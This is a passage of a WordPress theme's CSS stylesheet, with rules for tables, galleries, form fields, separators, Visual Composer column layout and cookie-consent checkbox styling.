		td, tbody th { border-bottom:1px solid rgba(0, 0, 0, 0.1); font-size:14px; line-height:normal; text-align:center; padding:13px 15px; }
		tbody tr:nth-child(2n) { background:rgba(0, 0, 0, 0.03); }
		tbody td .dt-sc-button.small { padding:7px 14px; font-size:12px; margin:0px; }
		th a, th a:hover { color:#ffffff; }
		th a:hover, td a:hover { text-decoration:underline; }
	
		.blog-entry .entry-body tbody th { background: none; font-weight: 400; }
		.blog-entry .entry-body tbody th, .blog-entry .entry-body tbody th a { color: inherit; }
	
		body:not(.vc_transform) tbody td, body:not(.vc_transform) tbody td a,
		body:not(.vc_transform) .commententries tbody td, body:not(.vc_transform) .commententries tbody td a { font-weight: 400; color: inherit; }
		.blog-entry .entry-body tbody th a { text-transform: none; }
	
		body:not(.vc_transform) tbody td a:hover, body:not(.vc_transform) .commententries tbody td a:hover { text-decoration: underline; }
	
	/*--------------------------------------------------------------
		1.7 - Definition Lists
		--------------------------------------------------------------*/
	
	dl {
		margin: 0px 0px;
	}
	
	dl.gallery-item {
		margin: 0px;
	}
	
	.gallery-caption {
		margin-bottom: 10px;
	}
	
	.gallery-item img {
		border: 10px solid rgba(0, 0, 0, 0.1) !important;
	}
	
	dt {
		font-weight: bold;
		font-size: 14px;
		margin-bottom: 10px;
	}
	
	dd {
		margin-bottom: 20px;
		line-height: 20px;
	}
	
	/*--------------------------------------------------------------
		1.8 - Galleries
		--------------------------------------------------------------*/
	
	.gallery {
		margin: 0 -1.1666667% 1.75em;
	}
	
	.gallery-item {
		display: inline-block;
		max-width: 33.33%;
		padding: 0 1.1400652% 2.2801304%;
		text-align: center;
		vertical-align: top;
		width: 100%;
	}
	
	.gallery-columns-1 .gallery-item {
		max-width: 100%;
	}
	
	.gallery-columns-2 .gallery-item {
		max-width: 50%;
	}
	
	.gallery-columns-4 .gallery-item {
		max-width: 25%;
	}
	
	.gallery-columns-5 .gallery-item {
		max-width: 20%;
	}
	
	.gallery-columns-6 .gallery-item {
		max-width: 16.66%;
	}
	
	.gallery-columns-7 .gallery-item {
		max-width: 14.28%;
	}
	
	.gallery-columns-8 .gallery-item {
		max-width: 12.5%;
	}
	
	.gallery-columns-9 .gallery-item {
		max-width: 11.11%;
	}
	
	.gallery-icon img {
		margin: 0 auto;
	}
	
	.gallery-caption {
		color: #686868;
		display: block;
		font-size: 13px;
		font-size: 0.8125rem;
		font-style: italic;
		line-height: 1.6153846154;
		padding-top: 0.5384615385em;
	}
	
	.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
		display: none;
	}
	
	/*--------------------------------------------------------------
		1.9 - Forms
		--------------------------------------------------------------*/
	
	fieldset {
		border: 1px solid;
		padding: 15px;
		margin: 0 0 20px 0;
	}
	
	legend {
		font-weight: bold;
	}
	
	input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"], select, textarea {
		font-size: 16px;
	}
	
	input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"] {
		border: 1px solid;
		padding: 14px 12px 13px;
		display: block;
		margin: 0px;
		width: 100%;
		-webkit-appearance: none;
		-webkit-border-radius: 0px;
	}
	
	textarea {
		height: 115px;
		overflow: auto;
		resize: none;
	}
	
	select {
		height: 49px;
		border: 1px solid;
		width: 100%;
		margin: 0px;
		padding: 10px 0px;
		-webkit-appearance: none;
		-moz-appearance: none;
		appearance: none;
		cursor: pointer;
		text-indent: 0.01px;
		text-overflow: '';
		-webkit-border-radius: 0px;
	}
	
	input[type="submit"], button, input[type="button"], input[type="reset"] {
		border: none;
		text-transform: capitalize;
		font-weight: bold;
		margin: 10px 0px 0px;
		font-size: 14px;
		padding: 16px 30px 14px;
		float: left;
		cursor: pointer;
		border-radius: 5px;
		-webkit-appearance: none;
	}
	
	.aligncenter input[type="submit"] {
		float: none;
	}
	
	.wpcf7-form-control-wrap {
		width: 100%;
		float: left;
	}
	
	.wpcf7-form-control-wrap:before {
		position: absolute;
		content: "";
		display: block;
		width: 0;
		height: 2px;
		background: #2b2b2b;
		left: 0;
		bottom: 0;
		top: auto;
		z-index: 9;
		-webkit-transition: all 0.3s linear;
		-moz-transition: all 0.3s linear;
		-o-transition: all 0.3s linear;
		-ms-transition: all 0.3s linear;
		transition: all 0.3s linear;
	}
	
	.wpcf7-form-control-wrap:hover:before {
		width: 100%;
	}
	
	.vigil-form input, .vigil-form textarea {
		border-bottom: 2px solid rgba(0, 0, 0, 0.15);
	}
	
	/*----*****---- << Moz Reset >> --****--*/
	
	input[type="submit"]::-moz-focus-inner {
		border: 0;
		padding: 0;
		margin-top: -1px;
		margin-bottom: -1px;
	}
	
	#searchform {
		clear: both;
	}
	
	.selection-box {
		position: relative;
		clear: both;
	}
	
	.selection-box:before, .selection-box:after {
		content: "";
		pointer-events: none;
		position: absolute;
	}
	
	.selection-box:before {
		z-index: 1;
		right: 17px;
		top: 5px;
		bottom: 0px;
		height: 0px;
		margin: auto;
		border-left: 7px solid transparent;
		border-right: 7px solid transparent;
		border-top: 7px solid;
	}
	
	.selection-box:after {
		width: 48px;
		height: calc(100% - 2px);
		right: 0px;
		top: 1px;
		border-left: 1px solid rgba(0, 0, 0, 0.15);
		border-right: 1px solid rgba(0, 0, 0, 0.15);
	}
	
	.selection-box select {
		margin-top: 0px;
	}
	
	/*--------------------------------------------------------------
		1.10 - Images
		--------------------------------------------------------------*/
	
	.alignleft, img.alignleft {
		display: inline;
		float: left;
		margin-bottom: 10px;
		margin-right: 20px;
	}
	
	.alignright, img.alignright {
		display: inline;
		float: right;
		margin-bottom: 10px;
		margin-left: 20px;
	}
	
	.aligncenter, img.aligncenter {
		clear: both;
		display: block;
		margin-left: auto;
		margin-right: auto;
		text-align: center;
	}
	
	.column .aligncenter img {
		display: inline-block;
	}
	
	.column.aligncenter {
		clear: none;
	}
	
	.aligncenter.wpb_column {
		clear: none;
	}
	
	.alignright {
		text-align: right;
	}
	
	.alignleft {
		text-align: left;
	}
	
	img.no-bottom-margin {
		margin-bottom: -10px;
	}
	
	.alignleft, .alignright, .aligncenter, .alignnone {
		margin: auto;
	}
	
	.wp-caption {
		border: 1px solid;
		margin-bottom: 10px;
		margin-top: 10px;
		width: 100%;
		padding: 10px;
		text-align: center;
		max-width: 100%;
	}
	
	.wp-caption img {
		display: block;
		margin: 0 auto;
		max-width: 100%;
	}
	
	.wp-caption .wp-caption-text {
		text-align: center;
		padding-top: 10px;
		margin: 0px;
	}
	
	.wp-caption.alignnone {
		clear: both;
	}
	
	.wp-caption.alignright {
		margin: 0.375em 0 1.75em 1.75em;
	}
	
	.wp-caption.alignleft {
		margin: 0.375em 1.75em 1.75em 0;
	}
	
	.column img, .vc_column_container img, .wpb_column img {
		max-width: 100%;
		height: auto;
		display: inherit;
	}
	
	img {
		max-width: 100%;
		height: auto;
	}
	
	/*--------------------------------------------------------------
		1.11 - Hr, Margin, Seperators
		--------------------------------------------------------------*/
	
	.dt-sc-hr-invisible-xsmall {
		float: left;
		width: 100%;
		margin: 15px 0px 0px;
		display: block;
		clear: both;
	}
	
	.dt-sc-hr-invisible-small {
		float: left;
		width: 100%;
		margin: 35px 0px 0px;
		display: block;
		clear: both;
	}
	
	.dt-sc-hr-invisible-medium {
		float: left;
		width: 100%;
		margin: 55px 0px 0px;
		display: block;
		clear: both;
	}
	
	.dt-sc-hr-invisible-large {
		float: left;
		width: 100%;
		margin: 75px 0px 0px;
		display: block;
		clear: both;
	}
	
	.dt-sc-hr-invisible-xlarge {
		float: left;
		width: 100%;
		margin: 95px 0px 0px;
		display: block;
		clear: both;
	}
	
	.dt-sc-hr-top-5 {
		margin-top: 5px;
		float: left;
		clear: both;
		display: block;
		width: 100%;
	}
	
	.dt-sc-hr-top-10 {
		margin-top: 10px;
		float: left;
		clear: both;
		display: block;
		width: 100%;
	}
	
	.dt-sc-hr-top-20 {
		margin-top: 20px;
		float: left;
		clear: both;
		display: block;
		width: 100%;
	}
	
	.dt-sc-hr-top-30 {
		margin-top: 30px;
		float: left;
		clear: both;
		display: block;
		width: 100%;
	}
	
	.dt-sc-hr-top-40 {
		margin-top: 40px;
		float: left;
		clear: both;
		display: block;
		width: 100%;
	}
	
	.dt-sc-hr-top-50 {
		margin-top: 50px;
		float: left;
		clear: both;
		display: block;
		width: 100%;
	}
	
	.dt-sc-small-separator {
		width: 30px;
		height: 2px;
		display: inline-block;
		clear: both;
		text-align: center;
		margin: 15px 0px;
	}
	
	.dt-sc-small-separator.aligncenter {
		margin-top: 15px;
		margin-bottom: 15px;
		margin-left: auto;
		margin-right: auto;
		display: block;
	}
	
	.dt-sc-small-separator.bottom, .dt-sc-small-separator.bottom.aligncenter {
		margin-top: 0px;
	}
	
	.dt-sc-small-separator.black {
		background: #000000;
		height: 3px;
	}
	
	.dt-sc-diamond-separator {
		width: 10px;
		height: 10px;
		border-radius: 1px;
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
		display: inline-block;
		clear: both;
		text-align: center;
		margin: 10px 0px 20px;
		position: relative;
	}
	
	.dt-sc-diamond-separator:before, .dt-sc-diamond-separator:after {
		content: "";
		position: absolute;
		left: 6px;
		top: -26px;
		margin: auto;
		height: 1px;
		width: 60px;
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}
	
	.dt-sc-diamond-separator:after {
		left: -55px;
		top: 35px;
	}
	
	.dt-sc-diamond-separator.aligncenter {
		display: block;
		margin-left: auto;
		margin-right: auto;
	}
	
	.dt-sc-single-line-separator {
		float: left;
		width: 100%;
		margin: 20px 0px;
		display: block;
		clear: both;
		border-top: 1px solid;
	}
	
	.dt-sc-single-line-dashed-separator {
		float: left;
		width: 100%;
		margin: 20px 0px;
		display: block;
		clear: both;
		border-top: 1px dashed;
	}
	
	.dt-sc-single-line-dotted-separator {
		float: left;
		width: 100%;
		margin: 20px 0px;
		display: block;
		clear: both;
		border-top: 1px dotted;
	}
	
	.dt-sc-double-border-separator {
		float: left;
		margin: -10px 0px 30px;
		display: block;
		clear: both;
		width: 150px;
		height: 3px;
		position: relative;
	}
	
	.dt-sc-double-border-separator:before {
		content: "";
		position: absolute;
		left: 0px;
		bottom: -3px;
		height: 1px;
		width: 100%;
	}
	
	.aligncenter .dt-sc-double-border-separator {
		float: none;
		display: inline-block;
	}
	
	.dt-sc-double-border-separator.aligncenter {
		float: none;
		margin: auto;
	}
	
	.dt-sc-shadow {
		float: left;
		clear: both;
		margin: 0px;
		padding: 0px;
		background: url(../images/services-shadow.png) no-repeat;
		width: 1168px;
		height: 38px;
	}
	
	/*----*****---- << Fancy Splitter >> --****--*/
	
	.dt-sc-stamp-divider-down {
		float: left;
		clear: both;
		width: 100%;
		margin: 0px 0px -160px;
		padding: 0px;
		position: relative;
		z-index: 1;
	}
	
	.dt-sc-stamp-divider-up {
		float: left;
		clear: both;
		width: 100%;
		margin: -150px 0px 0px;
		padding: 0px;
		position: relative;
		z-index: 1;
		-ms-transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	
	/*----*****---- << Arrows >> --****--*/
	
	.dt-sc-down-arrow, .dt-sc-up-arrow, .dt-sc-up-arrow-bottom {
		position: relative;
	}
	
	.dt-sc-down-arrow:before, .dt-sc-up-arrow:before, .dt-sc-up-arrow-bottom:before, .dt-sc-up-arrow-bottom:after {
		content: "";
		position: absolute;
		left: 0px;
		right: 0px;
		margin: auto;
		top: 0px;
		border-left: 15px solid transparent;
		border-right: 15px solid transparent;
		width: 0px;
	}
	
	.dt-sc-down-arrow:before {
		border-top: 15px solid;
	}
	
	.dt-sc-up-arrow:before, .dt-sc-up-arrow-bottom:before {
		border-bottom: 15px solid;
		top: -15px;
	}
	
	.dt-sc-up-arrow-bottom:before {
		top: inherit;
		bottom: 0px;
	}
	
	.dt-sc-clear {
		float: none;
		clear: both;
		margin: 0px;
		padding: 0px;
	}
	
	.dt-sc-vertical-small-separator {
		width: 1px;
		height: 15px;
		display: inline-block;
		margin: 0px 20px;
	}
	
	.dt-sc-vertical-separator {
		display: inline-block;
		margin: 0px 20px;
		position: relative;
	}
	
	.dt-sc-vertical-separator:before {
		content: "";
		position: absolute;
		left: 0px;
		top: -30px;
		right: 0px;
		margin: auto;
		width: 1px;
		height: 50px;
	}
	
	/*----*****---- << Arrows >> --****--*/
	
	.parallax-overlay {
		position: absolute;
		top: 0;
		right: 0;
	}
	
	.right5.vc_column_container>.vc_column-inner {
		padding-right: 5px;
	}
	
	.right10.vc_column_container>.vc_column-inner {
		padding-right: 10px;
	}
	
	.right15.vc_column_container>.vc_column-inner {
		padding-right: 15px;
	}
	
	.right20.vc_column_container>.vc_column-inner {
		padding-right: 20px;
	}
	
	.right25.vc_column_container>.vc_column-inner {
		padding-right: 25px;
	}
	
	.left5.vc_column_container>.vc_column-inner {
		padding-left: 5px;
	}
	
	.left10.vc_column_container>.vc_column-inner {
		padding-left: 10px;
	}
	
	.left15.vc_column_container>.vc_column-inner {
		padding-left: 15px;
	}
	
	.left20.vc_column_container>.vc_column-inner {
		padding-left: 20px;
	}
	
	.left25.vc_column_container>.vc_column-inner {
		padding-left: 25px;
	}
	
	/*--------------------------------------------------------------
		1.12 - Unit Test
		--------------------------------------------------------------*/
	
	.admin-bar .is-sticky .main-header-wrapper, .header-align-left.admin-bar .is-sticky #menu-wrapper, .header-align-center.admin-bar .is-sticky #menu-wrapper {
		top: 31px !important;
	}
	
	.admin-bar.overlay-header #trigger-overlay, .admin-bar.overlay-header .overlay .overlay-close, .admin-bar.left-header #toggle-sidebar {
		top: 43px;
	}
	
	.comment-navigation {
		float: left;
		width: 100%;
		border-top: 1px solid #d1d1d1;
		border-bottom: 1px solid #d1d1d1;
		padding: 10px 0px;
	}
	
	.commententries #respond {
		float: left;
		width: 100%;
		margin-top: 30px;
	}
	
	.commententries .nav-previous {
		float: left;
	}
	
	.commententries .nav-next {
		float: right;
	}
	
	.commententries .nav-previous>a:before {
		content: "\f104";
		margin-right: 5px;
		font-family: fontawesome;
	}
	
	.commententries .nav-next>a:after {
		content: "\f105";
		margin-left: 5px;
		font-family: fontawesome;
	}
	
	ul.commentlist li.pingback>p>a.comment-edit-link {
		text-decoration: underline;
	}
	
	.nocomments {
		border-top: 1px solid #ddd;
		clear: both;
		padding: 15px 0;
	}
	
	.says, .screen-reader-text {
		clip: rect(1px, 1px, 1px, 1px);
		height: 1px;
		overflow: hidden;
		position: absolute !important;
		width: 1px;
		word-wrap: normal !important;
	}
	
	.entry-meta-data p i:only-child {
		display: none;
	}
	
	.post-password-form label input {
		width: 50%;
	}
	
	.bypostauthor {
		height: inherit;
	}
	
	html:not(.vc_transform) .entry-body p.has-large-font-size, html:not(.vc_transform) .entry-body p.has-large-font-size + p { line-height: normal; }
	
	.wp-block-archives-dropdown .selection-box { margin-bottom: 1.5em; }
	
	/*----*****---- <<  Prettyphoto >> ----*****----*/
	
	body div.pp_overlay {
		z-index: 9999;
	}
	
	/*----*****---- <<  Ultimate Addon >> ----*****----*/
	
	.ubtn-ctn-center button, .ubtn-ctn-right button {
		float: none;
	}
	
	.flexslider .slides img {
		height: auto;
	}
	
	/*----*****---- <<  Visual Composer CSS >> ----*****----*/
	
	.page-template-tpl-onepage #primary.content-full-width {
		padding-bottom: 0;
	}
	
	.vc-no-left-padding .vc_column-inner, .vc-no-left-padding.vc_column_container .vc_column-inner {
		padding-left: 0;
	}
	
	.vc-no-right-padding .vc_column-inner, .vc-no-right-padding.vc_column_container .vc_column-inner {
		padding-right: 0;
	}
	
	.vc-no-padding .vc_column-inner {
		padding-left: 0;
		padding-right: 0;
	}
	
	.vc-no-margin {
		margin-left: 0;
		margin-right: 0;
	}
	
	.side-navigation-content .container, #primary.page-with-sidebar .container, .dt-portfolio-single-details .container {
		max-width: 100%;
		width: auto;
	}
	
	.icon-link-title .vc_column-inner, .icon-link-title .vc_column-inner .wpb_wrapper {
		height: 100%;
		width: 100%;
	}
	
	.single-dt_doctors .vc-default-row.vc_row, .single.single-dt_chefs .vc-default-row.vc_row {
		margin-left: 0;
	}
	
	/*----*****---- <<  "Equal Height" and "Content Alignment" css override >> ----*****----*/
	
	.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
		padding-top: 0;
	}
	
	.vc_empty_space {
		clear: both;
		float: none;
	}
	
	.vc_custom_float {
		float: left;
		width: 100%;
	}
	
	.vc_row.vc_row-no-padding .wpb_column {
		padding-left: 0px;
		padding-right: 0px;
	}
	
	.vc_row[data-vc-full-width].dt-sc-overflow_visible {
		overflow: visible;
	}
	
	.vc_parallax.secondary-skin-bg.transparent:before {
		position: absolute;
		content: "";
		display: block;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index: 1;
	}
	
	.vc_row.vc_row-flex>.dt-sc-stretch-row-content, .vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox
	}
	
	.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container {
		display: flex
	}
	
	.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal
	}
	
	.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		display: flex;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column
	}
	
	@media (-ms-high-contrast: active), (-ms-high-contrast: none) {
		.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner>* {
			min-height: 1em
		}
	}
	
	.vc_row.vc_row-o-content-top>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		-webkit-box-pack: start;
		-webkit-justify-content: flex-start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}
	
	.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container {
		-webkit-box-align: start;
		-webkit-align-items: flex-start;
		-ms-flex-align: start;
		align-items: flex-start
	}
	
	.vc_row.vc_row-o-content-bottom>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		-webkit-box-pack: end;
		-webkit-justify-content: flex-end;
		-ms-flex-pack: end;
		justify-content: flex-end
	}
	
	.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container {
		-webkit-box-align: end;
		-webkit-align-items: flex-end;
		-ms-flex-align: end;
		align-items: flex-end
	}
	
	.vc_row.vc_row-o-content-middle>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center
	}
	
	.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container {
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center
	}
	
	.vc_row.vc_column-gap-1>.dt-sc-stretch-row-content>.vc_column_container {
		padding: .5px
	}
	
	.vc_row.vc_column-gap-2>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 1px
	}
	
	.vc_row.vc_column-gap-3>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 1.5px
	}
	
	.vc_row.vc_column-gap-4>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 2px
	}
	
	.vc_row.vc_column-gap-5>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 2.5px
	}
	
	.vc_row.vc_column-gap-10>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 5px
	}
	
	.vc_row.vc_column-gap-15>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 7.5px
	}
	
	.vc_row.vc_column-gap-20>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 10px
	}
	
	.vc_row.vc_column-gap-25>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 12.5px
	}
	
	.vc_row.vc_column-gap-30>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 15px
	}
	
	.vc_row.vc_column-gap-35>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 17.5px
	}
	
	.vc_row-has-fill+.vc_row-full-width+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		padding-top: 35px
	}
	
	.vc_row.vc_column-gap-1>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-1>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: .5px;
		padding-right: .5px
	}
	
	.vc_row.vc_column-gap-2>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-2>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 1px;
		padding-right: 1px
	}
	
	.vc_row.vc_column-gap-3>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-3>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 1.5px;
		padding-right: 1.5px
	}
	
	.vc_row.vc_column-gap-4>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-4>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 2px;
		padding-right: 2px
	}
	
	.vc_row.vc_column-gap-5>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-5>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 2.5px;
		padding-right: 2.5px
	}
	
	.vc_row.vc_column-gap-10>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-10>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 5px;
		padding-right: 5px
	}
	
	.vc_row.vc_column-gap-15>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-15>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 7.5px;
		padding-right: 7.5px
	}
	
	.vc_row.vc_column-gap-20>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-20>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 10px;
		padding-right: 10px
	}
	
	.vc_row.vc_column-gap-25>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-25>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 12.5px;
		padding-right: 12.5px
	}
	
	.vc_row.vc_column-gap-30>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-30>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 15px;
		padding-right: 15px
	}
	
	.vc_row.vc_column-gap-35>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-35>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 17.5px;
		padding-right: 17.5px
	}
	
	.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		width: 100%
	}
	
	.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		webkit-flex-direction: column;
		ms-flex-direction: column;
		flex-direction: column
	}
	
	.vc_row.vc_row-o-equal-height>.dt-sc-stretch-row-content>.vc_column_container {
		-webkit-box-align: stretch;
		-webkit-align-items: stretch;
		-ms-flex-align: stretch;
		align-items: stretch
	}
	
	.vc_row.vc_row-o-content-top>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row.vc_row-o-content-top>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		-webkit-box-pack: start;
		-webkit-justify-content: flex-start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}
	
	.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		-webkit-box-align: start;
		-webkit-align-items: flex-start;
		-ms-flex-align: start;
		align-items: flex-start
	}
	
	.vc_row.vc_row-o-content-bottom>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row.vc_row-o-content-bottom>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		-webkit-box-pack: end;
		-webkit-justify-content: flex-end;
		-ms-flex-pack: end;
		justify-content: flex-end
	}
	
	.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		-webkit-box-align: end;
		-webkit-align-items: flex-end;
		-ms-flex-align: end;
		align-items: flex-end
	}
	
	.vc_row.vc_row-o-content-middle>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center
	}
	
	.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center
	}
	
	/* */
	
	.vigil-form p>span {
		margin-bottom: 15px;
	}
	
	/*------> Privacy Policy Start<-----*/
	
	.dt-privacy-wrapper{ display:block; clear:both; padding-top: 5px; font-size:14px;}
	.dt-privacy-wrapper input[type="checkbox"] { margin-right:5px; margin-top:-1px; }
	.dt-sc-dark-bg a:hover, .dt-sc-dark-bg label, .dt-sc-newsletter-section.type1 label a:hover{ color:#FFF;}
	.dt-privacy-wrapper input[type="checkbox"], .comment-form-dt-privatepolicy input[type="checkbox"], .dt-sc-newsletter-section.type1 label,
	.comment-form-dt-privatepolicy label, .dt-privacy-wrapper label, input[type="checkbox"], input[type="checkbox"] + label { cursor:pointer; }
	
	.dt_ajax_subscribe_msg { float:left; width:100%; }
	
	input:disabled{ opacity:0.5; pointer-events:none}
	
	/*------> Comment  Privatepolicy Start<-----*/
	
	.comment-form-cookies-consent input, .comment-form-dt-privatepolicy input{top:-2px; position: relative;}																									
	.comment-form-cookies-consent label{ margin-left: 0; }																									
	.comment-form-dt-privatepolicy label{ margin-left:0px;}
	.comment-form-cookies-consent input, .comment-form-dt-privatepolicy input { margin-right: 5px; }
	#respond .comment-form-dt-privatepolicy, .respond .comment-form-cookies-consent { margin: 10px 0 5px; }
	
	.dt-cookie-consent a.dt_cookie_infolink, .dt-cookie-consent p{ font-size: inherit !important; }
	
	/*--------------------------------------------------------------
		1.13 - Default Color
		--------------------------------------------------------------*/
	
	body, h1, h2, h3, h4, h5, h6, a:hover, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
		color: #000;
	}
	
